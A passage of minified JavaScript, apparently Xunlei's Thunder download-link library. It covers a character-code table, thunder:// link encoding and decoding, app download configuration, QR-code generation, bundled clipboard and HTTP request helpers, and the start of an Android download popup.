6E3,CCC9,EAA6,B3B5,D4FE,B9EC,D0F9,E9ED,D7AA,E9EE,C2D6,C8ED,BAE4,E9EF,E9F0,E9F1,D6E1,E9F2,E9F3,E9F5,E9F4,E9F6,E9F7,C7E1,E9F8,D4D8,E9F9,BDCE,E9FA,E9FB,BDCF,E9FC,B8A8,C1BE,E9FD,B1B2,BBD4,B9F5,E9FE,EAA1,EAA2,EAA3,B7F8,BCAD,CAE4,E0CE,D4AF,CFBD,D5B7,EAA4,D5DE,EAA5,D0C1,B9BC,B4C7,B1D9,C0B1,B1E6,B1E7,B1E8,B3BD,C8E8,E5C1,B1DF,C1C9,B4EF,C7A8,D3D8,C6F9,D1B8,B9FD,C2F5,D3AD,D4CB,BDFC,E5C2,B7B5,E5C3,BBB9,D5E2,BDF8,D4B6,CEA5,C1AC,B3D9,CCF6,E5C6,E5C4,E5C8,E5CA,E5C7,B5CF,C6C8,B5FC,E5C5,CAF6,E5C9,C3D4,B1C5,BCA3,D7B7,CDCB,CBCD,CACA,CCD3,E5CC,E5CB,C4E6,D1A1,D1B7,E5CD,E5D0,CDB8,D6F0,E5CF,B5DD,CDBE,E5D1,B6BA,CDA8,B9E4,CAC5,B3D1,CBD9,D4EC,E5D2,B7EA,E5CE,E5D5,B4FE,E5D6,E5D3,E5D4,D2DD,C2DF,B1C6,D3E2,B6DD,CBEC,E5D7,D3F6,B1E9,B6F4,E5DA,E5D8,E5D9,B5C0,D2C5,E5DC,E5DE,E5DD,C7B2,D2A3,E5DB,D4E2,D5DA,E5E0,D7F1,E5E1,B1DC,D1FB,E5E2,E5E4,E5E3,E5E5,D2D8,B5CB,E7DF,DAF5,DAF8,DAF6,DAF7,DAFA,D0CF,C4C7,B0EE,D0B0,DAF9,D3CA,BAAA,DBA2,C7F1,DAFC,DAFB,C9DB,DAFD,DBA1,D7DE,DAFE,C1DA,DBA5,D3F4,DBA7,DBA4,DBA8,BDBC,C0C9,DBA3,DBA6,D6A3,DBA9,DBAD,DBAE,DBAC,BAC2,BFA4,DBAB,DBAA,D4C7,B2BF,DBAF,B9F9,DBB0,B3BB,B5A6,B6BC,DBB1,B6F5,DBB2,B1C9,DBB4,DBB3,DBB5,DBB7,DBB6,DBB8,DBB9,DBBA,D3CF,F4FA,C7F5,D7C3,C5E4,F4FC,F4FD,F4FB,BEC6,D0EF,B7D3,D4CD,CCAA,F5A2,F5A1,BAA8,F4FE,CBD6,F5A4,C0D2,B3EA,CDAA,F5A5,F5A3,BDB4,F5A8,F5A9,BDCD,C3B8,BFE1,CBE1,F5AA,F5A6,F5A7,C4F0,F5AC,B4BC,D7ED,B4D7,F5AB,F5AE,F5AD,F5AF,D0D1,C3D1,C8A9,F5B0,F5B1,F5B2,F5B3,F5B4,F5B5,F5B7,F5B6,F5B8,B2C9,D3D4,CACD,C0EF,D6D8,D2B0,C1BF,BDF0,B8AA,BCF8,F6C6,F6C7,F6C8,F6C9,F6CA,F6CC,F6CB,F7E9,F6CD,F6CE,EEC4,EEC5,EEC6,D5EB,B6A4,EEC8,EEC7,EEC9,EECA,C7A5,EECB,EECC,B7B0,B5F6,EECD,EECF,EECE,B8C6,EED0,EED1,EED2,B6DB,B3AE,D6D3,C4C6,B1B5,B8D6,EED3,EED4,D4BF,C7D5,BEFB,CED9,B9B3,EED6,EED5,EED8,EED7,C5A5,EED9,EEDA,C7AE,EEDB,C7AF,EEDC,B2A7,EEDD,EEDE,EEDF,EEE0,EEE1,D7EA,EEE2,EEE3,BCD8,EEE4,D3CB,CCFA,B2AC,C1E5,EEE5,C7A6,C3AD,EEE6,EEE7,EEE8,EEE9,EEEA,EEEB,EEEC,EEED,EEEE,EEEF,EEF0,EEF1,EEF2,EEF4,EEF3,EEF5,CDAD,C2C1,EEF6,EEF7,EEF8,D5A1,EEF9,CFB3,EEFA,EEFB,EEFC,EEFD,EFA1,EEFE,EFA2,B8F5,C3FA,EFA3,EFA4,BDC2,D2BF,B2F9,EFA5,EFA6,EFA7,D2F8,EFA8,D6FD,EFA9,C6CC,EFAA,EFAB,C1B4,EFAC,CFFA,CBF8,EFAE,EFAD,B3FA,B9F8,EFAF,EFB0,D0E2,EFB1,EFB2,B7E6,D0BF,EFB3,EFB4,EFB5,C8F1,CCE0,EFB6,EFB7,EFB8,EFB9,EFBA,D5E0,EFBB,B4ED,C3AA,EFBC,EFBD,EFBE,EFBF,CEFD,EFC0,C2E0,B4B8,D7B6,BDF5,CFC7,EFC3,EFC1,EFC2,EFC4,B6A7,BCFC,BEE2,C3CC,EFC5,EFC6,EFC7,EFCF,EFC8,EFC9,EFCA,C7C2,EFF1,B6CD,EFCB,EFCC,EFCD,B6C6,C3BE,EFCE,EFD0,EFD1,EFD2,D5F2,EFD3,C4F7,EFD4,C4F8,EFD5,EFD6,B8E4,B0F7,EFD7,EFD8,EFD9,EFDA,EFDB,EFDC,EFDD,EFDE,BEB5,EFE1,EFDF,EFE0,EFE2,EFE3,C1CD,EFE4,EFE5,EFE6,EFE7,EFE8,EFE9,EFEA,EFEB,EFEC,C0D8,EFED,C1AD,EFEE,EFEF,EFF0,CFE2,B3A4,C3C5,E3C5,C9C1,E3C6,B1D5,CECA,B4B3,C8F2,E3C7,CFD0,E3C8,BCE4,E3C9,E3CA,C3C6,D5A2,C4D6,B9EB,CEC5,E3CB,C3F6,E3CC,B7A7,B8F3,BAD2,E3CD,E3CE,D4C4,E3CF,E3D0,D1CB,E3D1,E3D2,E3D3,E3D4,D1D6,E3D5,B2FB,C0BB,E3D6,C0AB,E3D7,E3D8,E3D9,E3DA,E3DB,B8B7,DAE2,B6D3,DAE4,DAE3,DAE6,C8EE,DAE5,B7C0,D1F4,D2F5,D5F3,BDD7,D7E8,DAE8,DAE7,B0A2,CDD3,DAE9,B8BD,BCCA,C2BD,C2A4,B3C2,DAEA,C2AA,C4B0,BDB5,CFDE,DAEB,C9C2,B1DD,DAEC,B6B8,D4BA,B3FD,DAED,D4C9,CFD5,C5E3,DAEE,DAEF,DAF0,C1EA,CCD5,CFDD,D3E7,C2A1,DAF1,CBE5,DAF2,CBE6,D2FE,B8F4,DAF3,B0AF,CFB6,D5CF,CBED,DAF4,E3C4,C1A5,F6BF,F6C0,F6C1,C4D1,C8B8,D1E3,D0DB,D1C5,BCAF,B9CD,EFF4,B4C6,D3BA,F6C2,B3FB,F6C3,B5F1,F6C5,D3EA,F6A7,D1A9,F6A9,F6A8,C1E3,C0D7,B1A2,CEED,D0E8,F6AB,CFF6,F6AA,D5F0,F6AC,C3B9,BBF4,F6AE,F6AD,C4DE,C1D8,CBAA,CFBC,F6AF,F6B0,F6B1,C2B6,B0D4,C5F9,F6B2,C7E0,F6A6,BEB8,BEB2,B5E5,B7C7,BFBF,C3D2,C3E6,D8CC,B8EF,BDF9,D1A5,B0D0,F7B0,F7B1,D0AC,B0B0,F7B2,F7B3,F7B4,C7CA,BECF,F7B7,F7B6,B1DE,F7B5,F7B8,F7B9,CEA4,C8CD,BAAB,E8B8,E8B9,E8BA,BEC2,D2F4,D4CF,C9D8,D2B3,B6A5,C7EA,F1FC,CFEE,CBB3,D0EB,E7EF,CDE7,B9CB,B6D9,F1FD,B0E4,CBCC,F1FE,D4A4,C2AD,C1EC,C6C4,BEB1,F2A1,BCD5,F2A2,F2A3,F2A4,D2C3,C6B5,CDC7,F2A5,D3B1,BFC5,CCE2,F2A6,F2A7,D1D5,B6EE,F2A8,F2A9,B5DF,F2AA,F2AB,B2FC,F2AC,F2AD,C8A7,B7E7,ECA9,ECAA,ECAB,ECAC,C6AE,ECAD,ECAE,B7C9,CAB3,E2B8,F7CF,F7D0,B2CD,F7D1,F7D3,F7D2,E2BB,BCA2,E2BC,E2BD,E2BE,E2BF,E2C0,E2C1,B7B9,D2FB,BDA4,CACE,B1A5,CBC7,E2C2,B6FC,C8C4,E2C3,BDC8,B1FD,E2C4,B6F6,E2C5,C4D9,E2C6,CFDA,B9DD,E2C7,C0A1,E2C8,B2F6,E2C9,C1F3,E2CA,E2CB,C2F8,E2CC,E2CD,E2CE,CAD7,D8B8,D9E5,CFE3,F0A5,DCB0,C2ED,D4A6,CDD4,D1B1,B3DB,C7FD,B2B5,C2BF,E6E0,CABB,E6E1,E6E2,BED4,E6E3,D7A4,CDD5,E6E5,BCDD,E6E4,E6E6,E6E7,C2EE,BDBE,E6E8,C2E6,BAA7,E6E9,E6EA,B3D2,D1E9,BFA5,E6EB,C6EF,E6EC,E6ED,E6EE,C6AD,E6EF,C9A7,E6F0,E6F1,E6F2,E5B9,E6F3,E6F4,C2E2,E6F5,E6F6,D6E8,E6F7,E6F8,B9C7,F7BB,F7BA,F7BE,F7BC,BAA1,F7BF,F7C0,F7C2,F7C1,F7C4,F7C3,F7C5,F7C6,F7C7,CBE8,B8DF,F7D4,F7D5,F7D6,F7D8,F7DA,F7D7,F7DB,F7D9,D7D7,F7DC,F7DD,F7DE,F7DF,F7E0,DBCB,D8AA,E5F7,B9ED,BFFD,BBEA,F7C9,C6C7,F7C8,F7CA,F7CC,F7CB,F7CD,CEBA,F7CE,C4A7,D3E3,F6CF,C2B3,F6D0,F6D1,F6D2,F6D3,F6D4,F6D6,B1AB,F6D7,F6D8,F6D9,F6DA,F6DB,F6DC,F6DD,F6DE,CFCA,F6DF,F6E0,F6E1,F6E2,F6E3,F6E4,C0F0,F6E5,F6E6,F6E7,F6E8,F6E9,F6EA,F6EB,F6EC,F6ED,F6EE,F6EF,F6F0,F6F1,F6F2,F6F3,F6F4,BEA8,F6F5,F6F6,F6F7,F6F8,C8FA,F6F9,F6FA,F6FB,F6FC,F6FD,F6FE,F7A1,F7A2,F7A3,F7A4,F7A5,F7A6,F7A7,F7A8,B1EE,F7A9,F7AA,F7AB,F7AC,F7AD,C1DB,F7AE,F7AF,C4F1,F0AF,BCA6,F0B0,C3F9,C5B8,D1BB,F0B1,F0B2,F0B3,F0B4,F0B5,D1BC,D1EC,F0B7,F0B6,D4A7,CDD2,F0B8,F0BA,F0B9,F0BB,F0BC,B8EB,F0BD,BAE8,F0BE,F0BF,BEE9,F0C0,B6EC,F0C1,F0C2,F0C3,F0C4,C8B5,F0C5,F0C6,F0C7,C5F4,F0C8,F0C9,F0CA,F7BD,F0CB,F0CC,F0CD,F0CE,F0CF,BAD7,F0D0,F0D1,F0D2,F0D3,F0D4,F0D5,F0D6,F0D8,D3A5,F0D7,F0D9,F5BA,C2B9,F7E4,F7E5,F7E6,F7E7,F7E8,C2B4,F7EA,F7EB,C2F3,F4F0,F4EF,C2E9,F7E1,F7E2,BBC6,D9E4,CAF2,C0E8,F0A4,BADA,C7AD,C4AC,F7EC,F7ED,F7EE,F7F0,F7EF,F7F1,F7F4,F7F3,F7F2,F7F5,F7F6,EDE9,EDEA,EDEB,F6BC,F6BD,F6BE,B6A6,D8BE,B9C4,D8BB,DCB1,CAF3,F7F7,F7F8,F7F9,F7FB,F7FA,B1C7,F7FC,F7FD,F7FE,C6EB,ECB4,B3DD,F6B3,F6B4,C1E4,F6B5,F6B6,F6B7,F6B8,F6B9,F6BA,C8A3,F6BB,C1FA,B9A8,EDE8,B9EA,D9DF,A3A1,A3A2,A3A3,A1E7,A3A5,A3A6,A3A7,A3A8,A3A9,A3AA,A3AB,A3AC,A3AD,A3AE,A3AF,A3B0,A3B1,A3B2,A3B3,A3B4,A3B5,A3B6,A3B7,A3B8,A3B9,A3BA,A3BB,A3BC,A3BD,A3BE,A3BF,A3C0,A3C1,A3C2,A3C3,A3C4,A3C5,A3C6,A3C7,A3C8,A3C9,A3CA,A3CB,A3CC,A3CD,A3CE,A3CF,A3D0,A3D1,A3D2,A3D3,A3D4,A3D5,A3D6,A3D7,A3D8,A3D9,A3DA,A3DB,A3DC,A3DD,A3DE,A3DF,A3E0,A3E1,A3E2,A3E3,A3E4,A3E5,A3E6,A3E7,A3E8,A3E9,A3EA,A3EB,A3EC,A3ED,A3EE,A3EF,A3F0,A3F1,A3F2,A3F3,A3F4,A3F5,A3F6,A3F7,A3F8,A3F9,A3FA,A3FB,A3FC,A3FD,A1AB,A1E9,A1EA,A3FE,A3A4".substr(n,4)),parseInt(t,16)}var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function r(e){var t,n,r,o,a,E="",s="",C="",B=0;do{r=(t=e.charCodeAt(B++))>>2,o=(3&t)<<4|(n=e.charCodeAt(B++))>>4,a=(15&n)<<2|(s=e.charCodeAt(B++))>>6,C=63&s,isNaN(n)?a=C=64:isNaN(s)&&(C=64),E=E+i.charAt(r)+i.charAt(o)+i.charAt(a)+i.charAt(C),t=n=s="",r=o=a=C=""}while(B<e.length);return E}t.encode64=r,t.decode64=function(e){var t,n,r,o,a="",E="",s="",C=0;if(e.length%4!=0)return"";if(/[^A-Za-z0-9\+\/\=]/g.exec(e))return"";do{t=i.indexOf(e.charAt(C++))<<2|(r=i.indexOf(e.charAt(C++)))>>4,n=(15&r)<<4|(o=i.indexOf(e.charAt(C++)))>>2,E=(3&o)<<6|(s=i.indexOf(e.charAt(C++))),a+=String.fromCharCode(t),64!=o&&(a+=String.fromCharCode(n)),64!=s&&(a+=String.fromCharCode(E)),t=n=E="",r=o=s=""}while(C<e.length);return a},t.ThunderEncode=function(e){if(/^thunder:\/\//.test(e))return e;var t=e;return"thunder://"+r(function(e){for(var t=e.length,i="",r=0;r<t;r++){var o=e.charCodeAt(r);if(o<0&&(o+=65536),o>127&&(o=n(o)),o>255){var a=65280&o;a>>=8;var E=255&o;i+=String.fromCharCode(a)+String.fromCharCode(E)}else i+=String.fromCharCode(o)}return i}("AA"+j_xunlei_q.trim(t)+"ZZ"))},t.ThunderDecode=function(e){try{if("thunder://"!=e.substr(0,10))return e;var n=t.decode64(e.substr(10));return n.length<6?"":decodeURI(n.substr(2,n.length-4))}catch(e){return""}}},function(e,t){var n={"default":{apk:"https://m.down.sandai.net/MobileThunder/Android_6.12.2.6491/thunder-6.12.2.6491-stable-release-jiagu-thunderlink5.apk",ios:"http://ithunder-ota.a.88cdn.com/download-guide/index.html?channel=thunderlink",ios_call:"xunleiapp://m.xunlei.com/",mac:"https://down.sandai.net/mac/thunder_mac.dmg"},server:null,serverPickOn:null,url:"https://api-shoulei-ssl.xunlei.com/pss/static/config_json_fa07/thunder_page_apk_download_url_config.json"};try{j_xunlei_q.ajax({url:n.url,timeout:3e3,success:function(e){for(var t in n.server=e,n.server){if(n.serverPickOn)break;n.serverPickOn=n.server[t],n.serverPickOn.ios&&(n["default"].ios=n.serverPickOn.ios),n.serverPickOn.ios_call&&(n["default"].ios_call=n.serverPickOn.ios_call),n.serverPickOn.mac&&(n["default"].mac=n.serverPickOn.mac)}}})}catch(e){}e.exports=n},function(e,t){e.exports={exceptPath:"",pid:"11111"}},function(e,t,n){e.exports=n(38).Promise},function(e,t,n){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r,o,a=n(0),E={};E.createUrlByParam=function(e,t){var n=[];for(var i in t)n.push(i+"="+encodeURIComponent(t[i]));var r=n.join("&");return e.indexOf("?")>-1?e+"&"+r:e+"?"+r},E.loadJS=(r={},o=function(){},function(e,t){if("function"!=typeof t&&(t=o),1!==r[e]){var n=document.createElement("script");n.src=e,n.async=!0,document.body.appendChild(n),n.onload=function(){t()},r[e]=1}else t()}),E.createQrcode=function(){var e={},t="http://mobile.xunlei.com/m/channel.html?from=ThunderLink_PCPopUp";return function(n,r){var o=(r=r||{}).size||90,s=r.text||t,C=r.download||"";""!==C&&(s=E.createUrlByParam(s,{taskDownload:C,scheme:"xunleiapp://xunlei.com/sharePage?shareH5=share_H5"}));var B=s;if(e[s])return B=e[s],void F();var D=!1,u=setTimeout(function(){D=!0,F()},4e3),l=a.getUserBrowser(),A=a.getIEVersion(),c=("IE"==l&&A<10?"http":"https")+"://api-shoulei-ssl.xunlei.com/xlppc.dljgo.api/v2/create";function F(){B.length>t.length&&(B=t),j_xunlei_q("#"+n).html(""),new QRCode(document.querySelector("#"+n),{text:B,width:o,height:o,colorDark:"#000000",colorLight:"#ffffff",correctLevel:QRCode.CorrectLevel.H}),j_xunlei_q("#"+n+" table td").css({border:"0px",padding:"0px"})}j_xunlei_q.support.cors=!0,j_xunlei_q.ajax({type:"POST",dataType:"json",contentType:"application/json",url:c,data:JSON.stringify({url:s,source:"thunderlink",timeout:120}),success:function(t){clearTimeout(u),D||(t&&"object"===i(t)&&(e[s]=B=t.dlj),F())}})}}(),E.load_pc_xunlei_success=function(e){},e.exports=E},function(e,t,n){"use strict";(function(t){var i=n(2),r=n(45),o=n(20),a={"Content-Type":"application/x-www-form-urlencoded"};function E(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,C={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?s=n(21):void 0!==t&&"[object process]"===Object.prototype.toString.call(t)&&(s=n(21)),s),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(E(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(E(t,"application/json"),JSON.stringify(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw o(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};C.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){C.headers[e]={}}),i.forEach(["post","put","patch"],function(e){C.headers[e]=i.merge(a)}),e.exports=C}).call(this,n(17))},function(e,t,n){(function(e){var n,i,r,o;function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o=function(){return function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=3)}([function(e,t,n){var i,r,o;r=[e,n(7)],i=function(e,t){"use strict";var n=function(e){return e&&e.__esModule?e:{"default":e}}(t),i="function"==typeof Symbol&&"symbol"==a(Symbol.iterator)?function(e){return a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":a(e)},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.resolveOptions(t),this.initSelection()}return r(e,[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px";var i=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=i+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,n["default"])(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,n["default"])(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(e){this.emitter.emit(e?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":i(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e}();e.exports=o},void 0!==(o="function"==typeof i?i.apply(t,r):i)&&(e.exports=o)},function(e,t,n){var i=n(6),r=n(5);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!i.string(t))throw new TypeError("Second argument must be a String");if(!i.fn(n))throw new TypeError("Third argument must be a Function");if(i.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(i.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,function(e){e.addEventListener(t,n)}),{destroy:function(){Array.prototype.forEach.call(e,function(e){e.removeEventListener(t,n)})}}}(e,t,n);if(i.string(e))return function(e,t,n){return r(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},function(e,t){function n(){}n.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function i(){r.off(e,i),t.apply(n,arguments)}var r=this;return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var o=0,a=i.length;o<a;o++)i[o].fn!==t&&i[o].fn._!==t&&r.push(i[o]);return r.length?n[e]=r:delete n[e],this}},e.exports=n},function(e,t,n){var i,r,o;r=[e,n(0),n(2),n(1)],void 0!==(o="function"==typeof(i=function(e,t,n,i){"use strict";function r(e){return e&&e.__esModule?e:{"default":e}}function o(e,t){var n="data-clipboard-"+e;if(t.hasAttribute(n))return t.getAttribute(n)}var E=r(t),s=r(n),C=r(i),B="function"==typeof Symbol&&"symbol"==a(Symbol.iterator)?function(e){return a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":a(e)},D=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),u=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=a(t)&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return i.resolveOptions(n),i.listenClick(e),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+a(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),D(t,[{key:"resolveOptions",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===B(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=(0,C["default"])(e,"click",function(e){return t.onClick(e)})}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new E["default"]({action:this.action(t),target:this.target(t),text:this.text(t),container:this.container,trigger:t,emitter:this})}},{key:"defaultAction",value:function(e){return o("action",e)}},{key:"defaultTarget",value:function(e){var t=o("target",e);if(t)return document.querySelector(t)}},{key:"defaultText",value:function(e){return o("text",e)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],t="string"==typeof e?[e]:e,n=!!document.queryCommandSupported;return t.forEach(function(e){n=n&&!!document.queryCommandSupported(e)}),n}}]),t}(s["default"]);e.exports=u})?i.apply(t,r):i)&&(e.exports=o)},function(e,t){var n=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var i=Element.prototype;i.matches=i.matchesSelector||i.mozMatchesSelector||i.msMatchesSelector||i.oMatchesSelector||i.webkitMatchesSelector}e.exports=function(e,t){for(;e&&e.nodeType!==n;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},function(e,t,n){function i(e,t,n,i,o){var a=r.apply(this,arguments);return e.addEventListener(n,a,o),{destroy:function(){e.removeEventListener(n,a,o)}}}function r(e,t,n,i){return function(n){n.delegateTarget=o(n.target,t),n.delegateTarget&&i.call(e,n)}}var o=n(4);e.exports=function(e,t,n,r,o){return"function"==typeof e.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return i(e,t,n,r,o)}))}},function(e,t){t.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},t.nodeList=function(e){var n=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in e&&(0===e.length||t.node(e[0]))},t.string=function(e){return"string"==typeof e||e instanceof String},t.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},function(e,t){e.exports=function(e){var t;if("SELECT"===e.nodeName)e.focus(),t=e.value;else if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName){var n=e.hasAttribute("readonly");n||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),t=e.value}else{e.hasAttribute("contenteditable")&&e.focus();var i=window.getSelection(),r=document.createRange();r.selectNodeContents(e),i.removeAllRanges(),i.addRange(r),t=i.toString()}return t}}])},"object"==a(t)&&"object"==a(e)?e.exports=o():(i=[],void 0===(r="function"==typeof(n=o)?n.apply(t,i):n)||(e.exports=r))}).call(this,n(35)(e))},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,n){var i=n(1).schemeUrl,r=(n(0).getDocBodyObj,n(0).incaseBodyNull),o=n(0).loadCss,a=n(0).removeFdiv,E=n(7),s=n(10),C=n(5),B=n(6).ThunderDecode;t.productAndroidShow=function(e,t){var n=B(e);o(i+"/js/v2/css/xl_android_tips.css");var D=document.charset;null!=D&&""!=D||(D="gb2312");var u=encodeURIComponent(document.title);""!=u&&null!=u||(u=unescape("%u8FC5%u96F7"));var l=t;a();var A=document.createElement("div");return A.setAttribute("id","fdiv"),A.className="xl_android_tips",A.setAttribute("download_url","alert_lianmeng"),r(),document.body.appendChild(A),e=s.createUrlByParam("xunleiapp://xunlei.com/sharePage",{type:"lianmeng",shareH5:"share_H5",h5Type:"h5_type",thunderPid:l,taskDownload:e,rel:window.url_e,ref:window.location.href,from:window.location.href}),c(),-1===navigator.userAgent.indexOf("Android.Thunder")&&function(){var e=window.devicePixelRatio,r=j_xunlei_q('meta[name="viewport"]');if(r.length>0){var o=r.eq(0);o.attr("content").indexOf("initial-scale=1")<0&&(o.attr("content","width=device-width, initial-scale=1"),o.attr("content","width=device-width, initial-scale="+1/e))}else j_xunlei_q("head").prepend('<meta name="viewport" content="width=device-width, initial-scale='+1/e+'">');var a='    <style>      .xl_android_tips{position: fixed;top: 50%;left: 